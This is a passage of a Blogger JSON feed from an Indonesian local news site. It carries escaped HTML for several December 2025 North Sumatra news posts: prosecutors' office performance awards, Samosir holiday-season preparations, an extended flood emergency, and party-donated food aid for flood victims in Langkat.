href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb3KbYHXaeOU9vLjRBZttfPsGKuDn-U2_1EhriBuc84Z1M9kpjbbay_BjnDTE0LeB0-TVaizcgv1Dsj4BIiluxr4yvkfYM50OaKWb6eAqlIT4JS16P-JRU-HHu4xd1cMNsZpuVm8L4nYHW_OAi4OGA3K2Hpca2g5RNpXU-DmnAMu9Qp4SKielnNXAadFqW\/s2560\/IMG-20251211-WA0040.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1709\" data-original-width=\"2560\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb3KbYHXaeOU9vLjRBZttfPsGKuDn-U2_1EhriBuc84Z1M9kpjbbay_BjnDTE0LeB0-TVaizcgv1Dsj4BIiluxr4yvkfYM50OaKWb6eAqlIT4JS16P-JRU-HHu4xd1cMNsZpuVm8L4nYHW_OAi4OGA3K2Hpca2g5RNpXU-DmnAMu9Qp4SKielnNXAadFqW\/s320\/IMG-20251211-WA0040.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EKajatisu Dr.Harli Siregar, SH.,M.Hum Didampingi Wakajatisu Abdullah Noer Denny, SH Gelar Rakerda Dengan Jajaran Kejari, Rabu(10\/12) di Medan\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKejaksaan Tinggi Sumatera Utara melaksanakan Rapat Kerja Daerah (Rakerda) dengan jajaran Kejaksaan Negeri se-Sumatera Utara,Rabu (10\/12) di Medan.Pada kesempatan itu Kajati Sumatera Utara bersama Wakajati dan jajaran Pejabat Utama Kejati Sumatera Utara memberikan apresiasi dan penghargaan kepada satuan kerja Kejaksaan Negeri maupun Cabang Kejaksaan Negeri yang dinilai berprestasi dan berhasil melaksanakan kinerja secara baik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERakerda dibuka Kajatisu Dr.Harli Siregar, SH.,M.Hum didampingi Wakajatisu Abdullah Noer Denny, SH.,MH serta diikuti seluruh Asisten, para Kepala Kejaksaan Negeri maupun Kepala Cabang Kejaksaan Negeri se-ilayah hukum Kejaksaan Tinggi Sumatera Utara hingga para Pejabat Struktural Bidang Pembinaan Kejati Sumatera Utara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPada kesempatan itu Kajati Sumatera Utara bersama Wakajati dan jajaran Pejabat Utama Kejati Sumatera Utara memberikan apresiasi dan penghargaan kepada satuan kerja Kejaksaan Negeri maupun Cabang Kejaksaan Negeri yang dinilai berprestasi dan berhasil melaksanakan kinerja secara baik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam arahannya, Kajati Sumut Dr.Harli Siregar, SH.,M.Hum menyampaikan pemberian apresiasi ini merupakan bentuk perhatian dan bukti bahwa pimpinan Kejati Sumut telah melakukan penilaian secara obyektif atas kinerja dan upaya kerja keras satuan kerja dibawah atau jajaran Kejari maupun Cabjari, ungkap Kajati.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Jadikan penghargaan dan prestasi yang dicapai sebagai dorongan dan spirit baru untuk terus meningkatkan kwalitas kinerja penegakan hukum demi kepentingan masyarakat”* tegas Kajatisu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETerpisah, Plh Kasi Penkum Kejati Sumut Indra Hasibuan mengungkapkan kepada awak media melalui rilis nya, pelaksanaan rapat kerja daerah merupakan ajang atau momentum evaluasi dan inventarisasi permasalahan pada seluruh Kejaksaan se Sumatera Utara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDitambahkan Indra, pimpinan Kejati Sumut dapat melihat dan menilai bagaimana pelaksanaan tugas dan fungsi kelembagaan di daerah jajaran, sehingga ke depan akan dilakukan perbaikan bagi yang belum melaksanakan tugas maksimal serta akan diberikan apresiasi atau penghargaan bagi satuan kerja yang dinilai baik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Rakerda ini merupakan momentum pengumpulan data dan fakta perencanaan dan kebutuhan anggaran pada tahun 2026 nantinya yang akan dilaporkan kepada pimpinan di Kejaksaan Agung Republik Indoneisa”ujar Indra.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBerikut Satuan Kerja Kejaksaan Negeri peringkat I, II dan III yang dilakukan penilaian berdasarkan bidang kerja:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBidang pembinaan Peringkat I Kejaksaan Negeri Tanjung Balai, Peringkat II Kejaksaan Negeri Serdang Bedagai dan Peringkat III Kejaksaan Negeri Simalungun.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKemudian Bidang Intelijen Peringkat I Kejaksaan Negeri Langkat Peringkat II Kejaksaan Negeri Deli Serdang dan Peringkat III Kejaksaan Negeri Padang Lawas Utara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKemudian Bidang Pidana Umum Peringkat I Kejaksaan Negeri Samosir,Peringkat II Kejaksaan Negeri Labuhan Batu dan Peringkat III Kejaksaan Negeri Karo.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELalu Bidang Pidana Khusus Peringkat I Kejaksaan Negeri Gunung Sitoli,\u0026nbsp; Peringkat II Kejaksaan Negeri Medan dan Peringkat III Kejaksaan Negeri Batubara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBidang Perdata dan Tata usaha negara\u0026nbsp; Peringkat I Kejaksaan Negeri Simalungun,\u0026nbsp; Peringkat II Kejaksaan Negeri Pematang Siantar dan Peringkat III Kejaksaan Negeri Tapanuli Utara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBidang Pemulihan Aset Peringkat I Kejaksaan Negeri Pematang Siantar,\u0026nbsp; Peringkat II Kejaksaan Negeri Belawan dan Peringkat III Kejaksaan Negeri Batubara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDan Bidang Pengawasan Peringkat I Kejaksaan Negeri Karo, Peringkat II Kejaksaan Negeri Batubara dan Peringkat III\u0026nbsp; Kejaksaan Negeri Kabupaten Toba.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain jajaran Kejaksaan Negeri berprestasi, pada rakerda tersebut juga disampaikan satuan kerja tangkat Cabang Kejaksaan Negeri yang dinilai berhasil melaksanakan tugas dan fugsinya secara baik.Rel Penkum Kejatisu\/Redaksi\/Rumapea\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3081765359874936207"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3081765359874936207"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/saat-rakerdakajatisu-serahkan.html","title":"Saat Rakerda,Kajatisu Serahkan Penghargaan Kepada Kejari,Kacabjari Berprestasi: Samosir Peringkat  I Bidang Pidana Umum...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb3KbYHXaeOU9vLjRBZttfPsGKuDn-U2_1EhriBuc84Z1M9kpjbbay_BjnDTE0LeB0-TVaizcgv1Dsj4BIiluxr4yvkfYM50OaKWb6eAqlIT4JS16P-JRU-HHu4xd1cMNsZpuVm8L4nYHW_OAi4OGA3K2Hpca2g5RNpXU-DmnAMu9Qp4SKielnNXAadFqW\/s72-c\/IMG-20251211-WA0040.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-8457206085561795919"},"published":{"$t":"2025-12-11T10:43:00.000+07:00"},"updated":{"$t":"2025-12-11T10:43:03.067+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Jelang Nataru,Vandiko Instruksikan Antisipasi Lonjakan Pengunjung: Pastikan Pasokan BBM dan LPG..."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzjgn8aUaLVTv5Zwf3b7pjlZui837acAZ75_LpkJXeI2iYVvAt3hShc7cyT_U6xfjtxl_pM2fuuOqkL7YjdjKAqnO3FeXHy1ahmQA7MFfnEbf1hzzhpja2IiDc_Z9SNhicyVJGr0WWwzhqwLn6eO92E3sIPy1dnV4pCuu8rMyrHifjqug7wY22SAnRt9tz\/s1280\/IMG-20251211-WA0033.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzjgn8aUaLVTv5Zwf3b7pjlZui837acAZ75_LpkJXeI2iYVvAt3hShc7cyT_U6xfjtxl_pM2fuuOqkL7YjdjKAqnO3FeXHy1ahmQA7MFfnEbf1hzzhpja2IiDc_Z9SNhicyVJGr0WWwzhqwLn6eO92E3sIPy1dnV4pCuu8rMyrHifjqug7wY22SAnRt9tz\/s320\/IMG-20251211-WA0033.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Rakor\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EPersiapan Pengamanan Nataru Bersama Perangkat Daerah dan Forkopimda Samosir,Rabu-Kamis(10-11\/12) di\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp style=\"text-align: left;\"\u003E\u0026nbsp;Aula AE. Manihuruk, Kecamatan Pangururan dan di Gedunga Aula HKBP Mogang, Kecamatan Palipi\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESamosir,DP News\u0026nbsp;\u003Cp\u003EMenjelang perayaan Natal dan Tahun Baru (Nataru) perlu diantisipasi lonjakan pengunjung dengan mempersiapkan rekayasa lalu lintas agar titik macet bisa diurai dan tidak mengganggu kenyamanan wisatawan.Juga pentingnya ketersediaan bahan pokok dan barang penting (Bapokting) serta stabilitas harganya dengan meminta OPD terkait memastikan stok di lapangan aman dan tidak menimbulkan kekhawatiran masyarakat.Selain itu,ditekankan pentingnya menjaga pasokan BBM dan gas LPG.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebagai daerah tujuan wisata, diminta seluruh jajaran meningkatkan kebersihan objek wisata serta pelayanan kepada pengunjung. Antisipasi lonjakan wisatawan perlu disiapkan, terutama terkait rekayasa lalu lintas pada titik-titik rawan kemacetan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal tersebut disampaikan Bupati Samosir Vandiko T Gultom dalam Kunjungan Kerja Forum Koordinasi Pimpinan Daerah (Forkopimda) dengan agenda Persiapan Pengamanan Nataru bersama perangkat daerah, serta pemangku kepentingan terkait. Kegiatan akan dilakukan selama 2 hari, hari pertama,Rabu(10\/12) di Aula AE. Manihuruk, Kecamatan Pangururan dan Hari kedua,Kamis (11\/12) di Gedunga Aula HKBP Mogang, Kecamatan Palipi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBupati menjelaskan meski Nataru kegiatan rutin setiap tahun, momen Nataru tidak boleh dianggap sepele karena berbagai potensi masalah dapat muncul.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBipati juga meminta peran aktif camat dan kepala desa untuk melakukan pemetaan wilayah. “Camat dan kades paling mengerti kondisi daerahnya. Perlu mapping agar langkah-langkah penanganan bisa tepat,” ungkap Vandiko.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMengacu pada informasi BMKG bahwa hingga 15 Desember Samosir berpotensi dilanda cuaca ekstrem dengan intensitas tinggi,bupati meminta seluruh jajaran memberi informasi seluas-luasnya kepada masyarakat dan menyiapkan langkah antisipasi di lokasi rawan bencana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Tolong diinformasikan ke masyarakat. Lakukan antisipasi di lokasi-lokasi rawan bencana, libatkan camat dan kades. Sama-sama kita antisipasi cuaca ekstrem di Samosir, kita doakan semoga tidak terjadi hal-hal yang tidak diinginkan,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenutup arahannya, Bupati Vandiko meminta agar seluruh data dihimpun dan disajikan secara akurat untuk dasar pengambilan keputusan. “Semua harus dimonitoring dan disiapkan langkah strategis. Jangan sepele. Lakukan mapping dan antisipasi. Ini bisa kita lalui dengan teamwork, komunikasi, dan sinergi yang baik. Potensi yang ada bisa kita cegah bersama,” tegasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan berbagai langkah antisipatif tersebut, Pemerintah Kabupaten Samosir berkomitmen memastikan momen Natal dan Tahun Baru berjalan aman, tertib, dan kondusif bagi seluruh masyarakat dan wisatawan.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8457206085561795919"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8457206085561795919"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/jelang-nataruvandiko-instruksikan.html","title":"Jelang Nataru,Vandiko Instruksikan Antisipasi Lonjakan Pengunjung: Pastikan Pasokan BBM dan LPG..."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzjgn8aUaLVTv5Zwf3b7pjlZui837acAZ75_LpkJXeI2iYVvAt3hShc7cyT_U6xfjtxl_pM2fuuOqkL7YjdjKAqnO3FeXHy1ahmQA7MFfnEbf1hzzhpja2IiDc_Z9SNhicyVJGr0WWwzhqwLn6eO92E3sIPy1dnV4pCuu8rMyrHifjqug7wY22SAnRt9tz\/s72-c\/IMG-20251211-WA0033.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-942260707209735165"},"published":{"$t":"2025-12-10T15:54:00.004+07:00"},"updated":{"$t":"2025-12-10T15:54:40.953+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Tanggap Darurat Banjir dan Longsor Sumut Diperpanjang 2 Minggu Lagi "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6yDRnq6UF_rvrlwRA6JlQpswCx0TGEWXQHPTmk439Mlm5vF1F5rpMZXwyDtBL_PRiYxP42uF5k7B4qJDkC7trzwYbf1pt63eB7MTJAFEJWQmKrOeJNLM-bo2WrxFf5bYDF6-wffGMASgeYSh1XDl_71dUbUpK4T615mHkkwJ1ett3oAVUbDiKvvgIPpu8\/s3000\/1000297468-jlzjl.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"3000\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6yDRnq6UF_rvrlwRA6JlQpswCx0TGEWXQHPTmk439Mlm5vF1F5rpMZXwyDtBL_PRiYxP42uF5k7B4qJDkC7trzwYbf1pt63eB7MTJAFEJWQmKrOeJNLM-bo2WrxFf5bYDF6-wffGMASgeYSh1XDl_71dUbUpK4T615mHkkwJ1ett3oAVUbDiKvvgIPpu8\/s320\/1000297468-jlzjl.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EKetua Harian Posko Darurat Bencana Sumut Basarin Yunus Tanjung Pimpin\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003ERapat Evaluasi Penanganan Bencana,Rabu(10\/122)\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan, DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EHasil Rapat Evaluasi Penanganan Bencana rekomendasikan perpanjangan masa Tanggap Darurat Banjir dan Longsor di Sumatera Utara (Sumut) selama dua minggu ke depan. Rekomendasi tersebut disampaikan setelah laporan menunjukkan bahwa 18 kabupaten\/kota masih belum berada dalam kondisi aman.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKetua Harian Posko Darurat Bencana Sumut Basarin Yunus Tanjung menyampaikan bahwa perpanjangan status ini diperlukan untuk menyempurnakan dan mempercepat tindakan tanggap darurat di daerah terdampak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kita merekomendasikan untuk memperpanjang status darurat bencana di beberapa kabupaten selama dua minggu ke depan. Dari rapat evaluasi, masih ada 18 kabupaten\/kota yang belum menyatakan daerahnya aman dari ancaman bencana ini,” ujar Basarin Yunus Tanjung di Posko Darurat Bencana Sumut, Jalan AH Nasution Medan, Rabu (10\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBasarin menjelaskan bahwa beberapa wilayah masih memerlukan perhatian serius, termasuk Kabupaten Tapanuli Selatan (Tapsel). Curah hujan yang masih tinggi, seperti di Desa Garoga, membuat langkah tanggap darurat tetap diperlukan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESejumlah daerah yang direkomendasikan perpanjangan status Tanggap Darurat Bencana antara lain Tapsel, Tapanuli Tengah (Tapteng), Sibolga, dan Langkat. Selain perpanjangan masa darurat, rapat evaluasi juga membahas persiapan logistik untuk mengantisipasi prakiraan cuaca ekstrem.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami mempersiapkan langkah-langkah distribusi logistik, baik dari posko di provinsi hingga kabupaten, untuk menghadapi prakiraan curah hujan yang cukup tinggi antara tanggal 8 hingga 15 Desember 2025,” tambahnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPrioritas penanganan saat ini mencakup penyelesaian penanganan pengungsi serta pemulihan wilayah di area yang terkena banjir dan longsor.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Pemulihan fasilitas yang belum normal dan diperlukan langkah-langkah penyelamatan para pengungsi serta pelayanan kesehatan dan juga pendidikan agar proses belajar dan mengajar dapat berjalan seperti semula,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain itu, pemulihan jaringan penting seperti listrik, air bersih, dan distribusi logistik terus diupayakan. Akses menuju beberapa desa terdampak juga masih terbatas karena hanya dapat dilalui dengan berjalan kaki.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDemikian dikutip dari laman Diskominfo Sumut\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/942260707209735165"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/942260707209735165"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/tanggap-darurat-banjir-dan-longsor.html","title":"Tanggap Darurat Banjir dan Longsor Sumut Diperpanjang 2 Minggu Lagi "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6yDRnq6UF_rvrlwRA6JlQpswCx0TGEWXQHPTmk439Mlm5vF1F5rpMZXwyDtBL_PRiYxP42uF5k7B4qJDkC7trzwYbf1pt63eB7MTJAFEJWQmKrOeJNLM-bo2WrxFf5bYDF6-wffGMASgeYSh1XDl_71dUbUpK4T615mHkkwJ1ett3oAVUbDiKvvgIPpu8\/s72-c\/1000297468-jlzjl.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-8952538996342897920"},"published":{"$t":"2025-12-10T15:45:00.006+07:00"},"updated":{"$t":"2025-12-10T15:55:02.284+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Gerindra Sumut Kirimkan 1.000 Paket Sembako Bantu Korban Banjir di  Besitang"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiFYrp4XKcTfJlNKYIZQjTRvwu1Kg2wpMu78IV-NfOYkVymDSEzw7TPRDSfMTvc4FNv0e8Misj-593LRDOQI4CpPgdq2opQ5pklVrBnyApVOxHbcn6ZsEO5Tq0nHNiXYWgnMUriopfdELx-UwfVLhBj3JLkzrI3kCapV0uNscswZJMS-DB1YOHP3Y2f6ss\/s1600\/IMG-20251210-WA0009.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1070\" data-original-width=\"1600\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiFYrp4XKcTfJlNKYIZQjTRvwu1Kg2wpMu78IV-NfOYkVymDSEzw7TPRDSfMTvc4FNv0e8Misj-593LRDOQI4CpPgdq2opQ5pklVrBnyApVOxHbcn6ZsEO5Tq0nHNiXYWgnMUriopfdELx-UwfVLhBj3JLkzrI3kCapV0uNscswZJMS-DB1YOHP3Y2f6ss\/s320\/IMG-20251210-WA0009.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Partai Gerindra Sumut Kirimkan 1.000 Paket Sembako Babtu Korban Banjir di Besitang,Rabu(10\/12)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPartai Gerindra Sumut kembali kirimkan 1.000 paket bantuan untuk warga korban banjir di wilayah Kecamatan Besitang, Kabupaten Langkat.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPaket sembako dikirimkan Sekretaris Gerindra Sumut Sugiat Santoso. Anggota DPR yang terpilih dari wilayah Langkat dan daerah lain di daerah pemilihan (dapil) Sumut 3 ini mengirimkan beras hingga makanan instan bagi korban bencana alam.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Alhamdulillah dapat kembali berbagi kepada masyarakat Langkat yang menjadi korban bencana alam banjir. Semoga 1000 bantuan sembako ini bermanfaat,” tutur Sugiat saat diwawancarai, Rabu (10\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESugiat menyebut Gerindra Sumut terus memberikan bantuan ke korban bencana di Sumut. Pihaknya berharap bantuan yang diberikan dapat mempercepat pemulihan kondisi masyarakat pascabencana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami ingin membantu proses pemulihan setelah terjadi banjir dan tanah longsor. Bukan hanya di Langkat, tapi daerah lain seperti di Medan, Tapanuli Tengah, dan daerah lain yang terkena bencana,” ungkapnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELebih lanjut, Wakil Ketua Komisi XIII DPR ini mengatakan pihaknya juga terus berkoordinasi dengan pemerintah daerah di provinsi maupun kabupaten\/kota untuk mendorong percepatan pemulihan setelah bencana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami terus mendorong agar pemerintah di daerah melakukan segala upaya utamanya membantu masyarakat yang menjadi korban. Pemulihan infrastruktur dan hal 